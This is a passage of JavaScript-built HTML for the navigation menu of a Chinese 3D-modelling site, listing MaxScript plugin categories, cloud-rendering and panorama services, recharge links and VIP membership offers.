data-type="30">\u706F\u5149</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_2_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u706F\u5149\u6750\u8D28\u7EC6\u5206</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_2_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E00\u952E\u706F\u5E26</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_2_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E00\u952E\u7B52\u706F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_2_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">VRayLight\u5B9E\u4F53\u706F\u5149</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_2_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_3_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6A21\u578B</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_3_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u590D\u5236\u7C98\u8D34</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_3_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6A21\u578B\u53D6\u53D6</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_3_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E00\u952E\u5730\u677F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_3_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u95EA\u7535\u95E8\u7A97</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_3_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5168\u6A21\u79CD\u6811</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_3_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_4_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6E05\u7406</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_4_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E00\u952E\u6740\u6BD2</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_4_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5783\u573E\u6E05\u7406</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_4_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6E05\u7406\u5361\u6B7B</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_4_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6587\u4EF6\u7626\u8EAB</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_4_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6E05\u7406\u5197\u4F59</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_4_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_5_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u89C6\u56FE</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_5_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u65CB\u8F6C\u5BF9\u9F50</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_5_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u76F8\u673A\u5206\u5272</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_5_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u89C6\u56FE\u8BBE\u4E3Agrid</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_5_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u65CB\u8F6C\u89C6\u56FE</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_5_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u89C6\u56FE\u4FDD\u5B58\u4E0E\u6062\u590D</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_5_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_6_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7EBF\u6761</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_6_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u697C\u68AF\u751F\u6210</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_6_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F2\u7EBF\u4F18\u5316\u70B9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_6_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6837\u6761\u7EBF\u68C0\u67E5</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_6_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5F520\u5E73\u9762</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_6_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u8F66\u884C\u7EBF</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_6_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4FEE\u6539</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6574\u7406\u573A\u666F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7CBE\u786E\u7F29\u653E</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u590D\u5236CAD</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u51CF\u9762\u5DE5\u5177</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5E03\u5C14\u5DE5\u5177</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u8FB9\u5012\u89D2</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_7_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_8_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u9009\u62E9</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_8_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6279\u91CF\u51CF\u9762</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_8_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u968F\u673A\u9009\u62E9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_8_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6279\u91CF\u584C\u9677</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_8_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7A7A\u7269\u4F53\u9009\u62E9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_8_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u9694\u70B9\u7EBF\u9009\u62E9</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_8_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_9_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6E32\u67D3</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_9_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E00\u952E\u901A\u9053\u6E32\u67D3</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_9_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6E32\u67D3\u5927\u56FE</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_9_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u591A\u901A\u9053\u6E32\u67D3</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_9_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">VR\u73AF\u5883</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_9_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7EBF\u6846\u6E32\u67D3\u5668</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_9_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_10_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7EFC\u5408</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_10_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6279\u91CF\u51CF\u9762</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_10_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u968F\u673A\u9009\u62E9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_10_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6279\u91CF\u584C\u9677</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_10_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7A7A\u7269\u4F53\u9009\u62E9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_10_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u9694\u70B9\u7EBF\u9009\u62E9</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_10_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\n\n\t\t\t\t  </div>\n\t\t\t\t</div>\n\n\n\t\t\t</li>\n\t\t\t\n\t\t\t<li class="vertical-line-margin"><i class="nav-vertical-line"></i></li>\n\n\t\t\t<li>\n\t\t\t\t<a class="nav-link " data-source="6" href="' + objSite.getZixueUrl('/') + '" target="_blank">\u8BBE\u8BA1\u8BFE\u7A0B</a>\n\t\t\t\t<div class="zixue-nav-wrap js_ZixueNavWrap">\n\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<li><a class="nav-link " data-source="9" target="_blank" href="' + objSite.getXuanranUrl('/') + '">\u6E9C\u6E9C\u4E91\u6E32\u67D3</a>\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp subnav-width-180" id="add-advertising">\n\t\t\t\t\t<div class="subnav-lists">\n\t\t\t\t\t\t<ul class="subnav">\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getXuanranUrl('/download.html') + '" target="_blank">\u5BA2\u6237\u7AEF\u4E0B\u8F7D</a></li>\n\t\t\t\t\t\t\t<li><a rel="nofollow" href="' + objSite.getXuanranUrl('/render_price.html') + '" target="_blank">\u4EF7\u683C\u8BF4\u660E</a></li>\n\t\t\t\t\t\t\t<li><a rel="nofollow" href="' + objSite.getXuanranUrl('/help/help.html') + '" target="_blank">\u4F7F\u7528\u5E2E\u52A9</a></li>\n\t\t\t\t\t\t\t<li><a rel=" nofollow" href="' + objSite.getVipUrl('/xuanran.html') + '" target="_blank" class="yxr-color">\u6E32\u67D3\u8D35\u65CF</a></li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="sysSingleImg" data-id="490"></div>\n\t\t\t\t\t\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<li><a class="nav-link " data-source="8" target="_blank" href="' + objSite.getWorkUrl('/') + '">\u4F01\u4E1A\u534F\u4F5C</a>\n\t\t\t\t<em class="new-homepage all-topber"></em>\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp subnav-width-180">\n\t\t\t\t\t<div class="subnav-lists">\n\t\t\t\t\t\t<ul class="subnav">\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getWorkUrl('/') + '"\n\t\t\t\t\t\t\t\t target="_blank">\u514D\u8D39\u5165\u9A7B</a></li>\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getWorkUrl('/index/features') + '"\n\t\t\t\t\t\t\t \t target="_blank">\u4EA7\u54C1\u529F\u80FD</a></li>\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getWorkUrl('/index/safe') + '"\n\t\t\t\t\t\t\t \t target="_blank">\u4EA7\u54C1\u5B89\u5168\u6027</a></li>\n\t\t\t\t\t\t\t<li> <a class="lyk-v4-color" rel="nofollow" href="' + objSite.getWorkUrl('/company') + '"\n\t\t\t\t\t\t\t \t target="_blank">\u7BA1\u7406\u4F01\u4E1A</a></li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<li class="vertical-line-margin"><i class="nav-vertical-line"></i></li>\n\n\t\t\t<li><a rel="nofollow" class="nav-link " data-source="7" target="_blank" href="' + objSite.getVrUrl('/') + '">\u6E9C\u6E9C\u5168\u666F</a>\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp subnav-width-175">\n\t\t\t\t\t<div class="subnav-lists">\n\t\t\t\t\t\t<ul class="subnav">\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getVrUrl('/vr/list_1_0_1.html') + '" target="_blank">\u5168\u666F\u4F5C\u54C1</a></li>\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getVrUrl('/author/list_1_1.html') + '" target="_blank">\u5168\u666F\u4F5C\u8005</a></li>\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getVrUrl('/help.html') + '" target="_blank">\u4F7F\u7528\u5E2E\u52A9</a></li>\n\t\t\t\t\t\t\t<li> <a rel="nofollow" href="' + objSite.getVipUrl('/vr.html') + '" target="_blank" class="vr-color">\u5168\u666F\u8D35\u65CF</a></li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<li><a class="nav-link " data-source="12" target="_blank" href="' + objSite.getMssUrl('/') + '">3D\u5DE5\u5177\u7BB1</a>\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp subnav-width-180 subnav-width-180-3D">\n\t\t\t\t\t<div class="subnav-lists">\n\t\t\t\t\t<ul class="subnav">\n\t\t\t\t\t<li><a class="jclick-count" data-click_area="1" data-type="28" href="' + objSite.getKuUrl('/?down_id=14') + '" target="_blank" rel="nofollow">\u6E9C\u4E91\u5E93</a>\n\t\t\t\t\t  <div class="subnav-lists-right-tip" style="left: 118px;">\n\t\t\t\t\t\t<div class="subnav-lists-right-tip-box">\n\t\t\t\t\t\t  <a class="jclick-count" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getKuUrl('/download.html?down_id=14') + '" target="_blank">\u5BA2\u6237\u7AEF\u4E0B\u8F7D</a>\n\t\t\t\t\t\t  <a class="jclick-count" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getKuUrl('/work.html?down_id=14') + '" target="_blank">\u4F01\u4E1A\u7248\u4E0B\u8F7D</a>\n\t\t\t\t\t\t  <a class="jclick-count" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getKuUrl('/help.html?down_id=14') + '"\n\t\t\t\t\t\t  target="_blank">\u4F7F\u7528\u5E2E\u52A9</a>\n\t\t\t\t\t\t  <a class="jclick-count lyk-v4-color" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getVipUrl('/material.html') + '"\n\t\t\t\t\t\t  target="_blank">\u7D20\u6750\u8D35\u65CF</a>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t  </div>\n\t\t\t\t\t</li>\n\t\t\t\t\t<li><a class="jclick-count" data-click_area="1" data-type="28" href="' + objSite.getKuUrl('/helper.html') + '" target="_blank" rel="nofollow">\u6E9C\u6E9C\u5C0F\u52A9\u624B</a></li>\n\t\t\t\t\t<li><a class="jclick-count" data-click_area="1" data-type="28" href="' + objSite.getMssUrl('/download.html') + '" target="_blank" rel="nofollow">3D\u9B54\u672F\u624B</a>\n\t\t\t\t\t  <div class="subnav-lists-right-tip" style="left: 118px;">\n\t\t\t\t\t\t<div class="subnav-lists-right-tip-box">\n\t\t\t\t\t\t  <a class="jclick-count" data-click_area="1" data-type="28" href="' + objSite.getServiceUrl('/buy/mss_web.html') + '" target="_blank" rel="nofollow">\u8D2D\u4E70\u9B54\u672F\u624B</a>\n\t\t\t\t\t\t  <a class="jclick-count" data-click_area="1" data-type="28" href="https://mssplug.3d66.com/help3.0/index.html" target="_blank" rel="nofollow">\u5FEB\u901F\u5EFA\u6A21\u6559\u7A0B</a>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t  </div>\n\t\t\t\t\t</li>\n\t\t\t\t\t<li><a class="jclick-count" data-click_area="1" data-type="28" href="https://upload_file.3d66.com/change/version" target="_blank" rel="nofollow">\u6A21\u578B\u8F6C\u7248\u672C</a></li>\n\t\t\t\t\t<li><a class="jclick-count" data-click_area="1" data-type="28" href="https://www.yutu.cn/popsoft.html" target="_blank" rel="nofollow">\u8F6F\u4EF6\u63D2\u4EF6</a>\n\t\t\t\t\t  <div class="subnav-lists-right-tip" style="left: 118px;">\n\t\t\t\t\t\t<div class="subnav-lists-right-tip-box">\n\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="31" href="https://www.yutu.cn/popsoft.html" target="_blank">\u7FBD\u5154\u7F51\u8F6F\u4EF6\u4E0B\u8F7D</a>\n\t\t\t\t\t\t  <a class="jclick-count" data-click_area="1" data-type="31" href="https://www.yutu.cn/" target="_blank">\u7FBD\u5154\u7F51\u8BFE\u7A0B</a>\n\t\t\t\t\t\t  <a class="jclick-count" data-click_area="1" data-type="31" href="https://www.yutu.cn/question.html" target="_blank">\u7FBD\u5154\u7F51\u95EE\u7B54</a>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t  </div>\n\t\t\t\t\t</li>\n\t\t\t\t  </ul>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<li style="display:none;"><a rel="nofollow" class="nav-link model-2020-link " data-source="10" target="_blank" href="' + objSite.getShopUrl('/') + '">\u6E9C\u6E9C\u5546\u57CE</a>\n\t\t\t\t<em class="new-product all-topber"></em>\n\t\t\t\t<div class="subnav-center-warp subnav-shop-warp ">\n\t\t\t\t\t<div class="subnav-shops">\n\t\t\t\t\t<div class="shop-titles">\n\t\t\t\t\t<a rel="nofollow" href="' + objSite.getShopUrl('/') + '" target="_blank">\u5546\u57CE\u9996\u9875</a>\n\t\t\t\t\t\n\t\t\t\t\t<a rel="nofollow" href="' + objSite.getShopUrl('/goods_1_0_1.html') + '" target="_blank">\u56FE\u4E66\u4E13\u8F91</a>\n\t\t\t\n\t\t\t\t\t<a class="model-2020-link2" rel="nofollow" href="https://mall.3d66.com/goods/500.html" target="_blank">2021\u6A21\u578B\u7CBE\u9009<b class="model-2020-icon"></b></a>\n\t\t\t\t\t</div>\n\t\t\t\t\t\t<ul class="shop-images sysFocusBanner focus66" data-id="273">\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<li><a class="nav-link " data-source="18" target="_blank" rel="nofollow" href="' + objSite.getServiceUrl('/notice.html') + '">\u6700\u65B0\u52A8\u6001<i class="red-active js-a-red-active"></i></a>\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp subnav-width-213 js-ac-fixed">\n\t\t\t\t\t<div class="subnav-lists">\n\t\t\t\t\t\t<ul class="subnav sysFocusTextWord focus66" data-id="274">\n\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\t\t\t<li><a class="nav-link " data-source="16" target="_blank" rel="nofollow" href="' + objSite.getIpUrl('/') + '">\u77E5\u4EA7\u7248\u6743<i class="red-active js-a-red-active"></i></a></li>\n\t\t\t<li class="www-nav-list"><a class="nav-link js_hover_buried" rel="nofollow" href="javascript:void(0)"><img class="img-entrance" src="' + objSite.getStaticUrl('/www2/images/word/entrance-3.gif') + '"></a></li>\n\t\t</ul>\n\t</div>\n\t<div class="www-nav-right">\n\t\t<ul class="clearfix" >\n\t\t\t<li class="vip-dueto-li">\n\t\t\t\t<a rel="nofollow" class="nav-link">\n\t\t\t\t<div class="icon-wrap">\n\t\t\t\t<span class="txt js_VipText">\u7279\u6743\u5DF2\u8FC7\u671F</span>\n\t\t\t\t</div>\n\t\t\t\t</a>\n\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp vip-dueto-350">\n\t\t\t\t\t<div class="vip-dueto"><ul></ul></div>\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<!--<li><a rel="nofollow" class="nav-link js-topbar-search" target="_blank" href="' + objSite.getWwwUrl('/') + '"><span class="search-icon"></span></a></li>-->\n\t\t\t<li class="year2021-style">\n\t\t\t\t\n\t\t\t\t<a rel="nofollow" style="display:inline-block;" class="activities_switch_base activities_switch_tu newicon-cz2-link js_click_buried" buried-info="5" target="_blank" data-entrance="1" href="' + objSite.getUserUrl('/recharge/new_charge?e=1') + '">\n\t\t\t\t\t<i class="newicon-cz2 newicon-word-nav"></i>\n                    <div class="newicon-cz2-bg"></div>\n                </a>\n\n\t\t\t\t<!--<a rel="nofollow" class="activities_switch_base activities_switch_text js_click_buried" buried-info="5" target="_blank" data-source="19" href="' + objSite.getUserUrl('/recharge/new_charge?e=1') + '">\n                    <div class="icon-wrap"><i class="recharge-icon"></i>\u5145\u503C</div>\n                </a>-->\n\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp subnav-width-180">\n\t\t\t\t\t<div class="subnav-lists">\n\t\t\t\t\t\t<ul class="subnav">\n\t\t\t\t\t\t\t<li><a href="' + objSite.getUserUrl('/recharge/new_charge?e=12') + '" target="_blank" class="jclick-count js_click_buried" buried-info="5-0" data-entrance="12">\u4E0B\u8F7D\u5E01\u5145\u503C</a></li>\n\t\t\t\t\t\t\t<li><a class="jclick-count js_click_buried" buried-info="5-1" href="https://service.3d66.com/buy/xr_web.html?e=5" target="_blank">\u6E32\u67D3\u5E01\u5145\u503C</a></li>\n\t\t\t\t\t\t\t<li><a class="jclick-count js_click_buried" buried-info="5-2" href="https://work.3d66.com/company/company_web" target="_blank">\u4F01\u4E1A\u7528\u6237\u5145\u503C</a></li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\t\t\t<li class="newvip-listshow-boxli js_RightNewvipBox">\n\t\t\t\t<a rel="nofollow" class="nav-link js_click_buried" buried-info="4" data-source="20" href="' + objSite.getVipUrl('/') + '" target="_blank" title="\u6E9C\u6E9CVIP">\n\t\t\t\t\t<div class="icon-wrap">\n\t\t\t\t\t<span class="nav-vip-icon"></span>\n\t\t\t\t\t<span class="txt">VIP</span>\n\t\t\t\t\t</div>\n\t\t\t\t</a>\n\t\t\t\t<div class="subnav-vip-content whole-super-vip">\n\t\t\t\t\t<div class="subnav-vip-title">\n\t\t\t\t\t\t<h2 class="vip-name">\u60A8\u8FD8\u4E0D\u662F\u6E9C\u6E9C\u5168\u7AD9\u8D85\u7EA7VIP\u4F1A\u5458</h2>\n\t\t\t\t\t\t<a class="vip-operation goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\u7ACB\u5373\u52A0\u5165VIP <i class="subnav-daily-just">\u4E00\u5E74\u6700\u591A\u77011598\u5143</i></a>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="vip-infoClass">\n\t\t\t\t\t\t<i></i>\n\t\t\t\t\t\t<p>VIP\u5C0A\u4EAB\u7D20\u6750/\u6E32\u67D3/\u81EA\u5B66/\u5168\u666F\u8D35\u65CF\u8D8550+\u9879\u7279\u6743</p>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="vip-rights">\n\t\t\t\t\t\t<i class="icon-vip-rights"></i>\n\t\t\t\t\t\tVIP\u4E13\u4EAB\u9644\u52A0\u6743\u76CA\uFF1A\u6A21\u578B\u91CD\u590D\u4E0B\u8F7D  \u6C38\u4E45\u514D\u8D39\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-vip-weight">\n\t\t\t\t\t\t<a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\n\t\t\t\t\t\t\t<i></i>\n\t\t\t\t\t\t\t<p>VIP\u6A21\u578B\u514D\u8D39\u4E0B</p>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t\t<a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\n\t\t\t\t\t\t\t<i></i>\n\t\t\t\t\t\t\t<p>VIP\u7D20\u6750\u514D\u8D39\u4E0B</p>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t\t<a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\n\t\t\t\t\t\t\t<i 